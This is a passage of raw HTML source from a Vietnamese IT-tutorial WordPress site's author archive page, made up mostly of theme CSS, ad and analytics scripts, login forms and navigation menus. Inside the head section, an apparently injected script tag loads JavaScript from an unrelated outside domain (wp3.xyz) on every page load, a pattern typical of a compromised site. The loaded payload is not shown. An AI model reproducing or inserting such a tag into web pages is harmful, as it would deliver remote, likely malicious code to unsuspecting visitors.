var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

body {
	background-color:#f5f5f5;
}
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131007941-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131007941-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sinhvientot.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sinhvientot.net/author/phuc2807/",
                    "name": "Posts by Phạm Hoàng Phúc"
                }
            }    
        ]
    }
</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sinhvientot.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sinhvientot.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" sizes="32x32" />
<link rel="icon" href="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" />
<meta name="msapplication-TileImage" content="https://sinhvientot.net/wp-content/uploads/2016/04/logo.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/tdw.js"></script></style></head>

<body class="archive author author-phuc2807 author-30 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinhvientot.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/oktotcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqnO0t3mD0905nlH8M0Qcwg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-7167"><a>Tin Tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7180"><a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-7181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7181"><a href="https://sinhvientot.net/category/tin-tuc-2/tuyen-dung/">Tuyển Dụng</a></li>
</ul>
</li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://sinhvientot.net/category/mang/">Mạng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7037"><a href="https://sinhvientot.net/microsofts/">Microsofts</a></li>
	<li id="menu-item-7039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7039"><a href="https://sinhvientot.net/category/mang/linux/">Linux</a></li>
	<li id="menu-item-7044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044"><a href="https://sinhvientot.net/category/mang/cisco/">Cisco</a></li>
	<li id="menu-item-7041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7041"><a href="https://sinhvientot.net/category/mang/security/">Security</a></li>
	<li id="menu-item-7053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7053"><a href="https://sinhvientot.net/category/mang/mail-servers/">Mail Servers</a></li>
	<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7045"><a href="https://sinhvientot.net/category/mang/khac/">Others<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><a href="https://sinhvientot.net/category/mang/khac/giai-phap/">Giải pháp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://sinhvientot.net/category/lap-trinh/">Lập trình<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/asp-mvc/">ASP.NET &#8211; MVC</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/">ASP.NET Core</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/csharp/">C#</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/cc/">C/C++</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/html-css/">HTML/CSS</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/java/">Java</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/php/">PHP</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/lap-trinh/python/">Python</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://sinhvientot.net/category/van-phong/">Văn phòng<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/bieu-mau/">Biểu mẫu</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/excel/">Excel</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/powerpoint/">PowerPoint</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/van-phong/word/">Word</a></li>
</ul>
</li>
<li id="menu-item-7054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7054"><a href="https://sinhvientot.net/khoa-hoc">Khóa Học</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7084"><a href="https://sinhvientot.net/category/thu-thuat/">Thủ thuật<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/ebooks/">eBooks</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/he-dieu-hanh/">Hệ điều Hành</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/offices/">Offices</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/phan-mem-khac/">Phần mềm Khác</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/photoshop/">Photoshop</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/review-game/">Review Game</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/tai-nguyen-mon-hoc/">Tài nguyên môn học</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/thu-thuat-khac/">Thủ thuật khác</a></li>
	<li class="menu-item-0"><a href="https://sinhvientot.net/category/thu-thuat/thu-thuat-windows/">Thủ thuật Windows</a></li>
</ul>
</li>
<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://sinhvientot.net/category/download/">Download</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sinhvientot.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sinhvientot.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/oktotcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqnO0t3mD0905nlH8M0Qcwg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sinhvientot.net/">
            <img class="td-retina-data" data-retina="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" src="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" alt="sinhvientot.net" title="sinhvientot.net"/>
            <span class="td-visual-hidden">sinhvientot.net</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_69c td_block_template_1 ">

<style>
/* custom css */
.tdi_1_69c.td-a-rec{
					text-align: center;
				}.tdi_1_69c .td-element-style{
					z-index: -1;
				}.tdi_1_69c.td-a-rec-img{
				    text-align: left;
				}.tdi_1_69c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_69c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="6577616214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="6577616214"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="6577616214"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://sinhvientot.net/">
			<img class="td-retina-data" data-retina="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_280x96.png" src="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot_140x48.png" alt="sinhvientot.net" title="sinhvientot.net"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sinhvientot.net/">
			<img class="td-retina-data" data-retina="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" src="https://sinhvientot.net/wp-content/uploads/2019/09/Logo_sinhvientot.png" alt="sinhvientot.net" title="sinhvientot.net"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7167"><a>Tin Tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7180"><a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/">Công Nghệ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7181"><a href="https://sinhvientot.net/category/tin-tuc-2/tuyen-dung/">Tuyển Dụng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5"><a href="https://sinhvientot.net/category/mang/">Mạng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7037"><a href="https://sinhvientot.net/microsofts/">Microsofts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7039"><a href="https://sinhvientot.net/category/mang/linux/">Linux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7044"><a href="https://sinhvientot.net/category/mang/cisco/">Cisco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7041"><a href="https://sinhvientot.net/category/mang/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7053"><a href="https://sinhvientot.net/category/mang/mail-servers/">Mail Servers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7045"><a href="https://sinhvientot.net/category/mang/khac/">Others</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_5a7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_5a7" ><script>var block_tdi_2_5a7 = new tdBlock();
block_tdi_2_5a7.id = "tdi_2_5a7";
block_tdi_2_5a7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"966","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_5a7","tdc_css_class":"tdi_2_5a7","tdc_css_class_style":"tdi_2_5a7_rand_style"}';
block_tdi_2_5a7.td_column_number = "3";
block_tdi_2_5a7.block_type = "td_block_mega_menu";
block_tdi_2_5a7.post_count = "4";
block_tdi_2_5a7.found_posts = "21";
block_tdi_2_5a7.header_color = "";
block_tdi_2_5a7.ajax_pagination_infinite_stop = "";
block_tdi_2_5a7.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2_5a7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_5a7" id="tdi_3_54b" data-td_block_id="tdi_2_5a7" data-td_filter_value="" href="https://sinhvientot.net/category/mang/khac/">All</a><a class="mega-menu-sub-cat-tdi_2_5a7"  id="tdi_4_56e" data-td_block_id="tdi_2_5a7" data-td_filter_value="133" href="https://sinhvientot.net/category/mang/khac/giai-phap/">Giải pháp</a></div></div><div id=tdi_2_5a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-google-classroom/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng Google Classroom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng Google Classroom" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/04/huong-dan-su-dung-google-classroom-sinhvientot-03_result-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-google-classroom/" rel="bookmark" title="Hướng dẫn sử dụng Google Classroom">Hướng dẫn sử dụng Google Classroom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" class="td-image-wrap " title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/04/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat-sinhvientot-02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt">Học trực tuyến với Skype không cần đăng ký, không cần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/tao-nhieu-tai-khoan-trong-active-directory/" rel="bookmark" class="td-image-wrap " title="Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/02/20150101134711-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/mang/khac/giai-phap/" class="td-post-category">Giải pháp</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/tao-nhieu-tai-khoan-trong-active-directory/" rel="bookmark" title="Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)">Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/03/anydesk_4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu">Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_5a7" data-td_block_id="tdi_2_5a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_5a7" data-td_block_id="tdi_2_5a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6"><a href="https://sinhvientot.net/category/lap-trinh/">Lập trình</a>
<ul class="sub-menu">
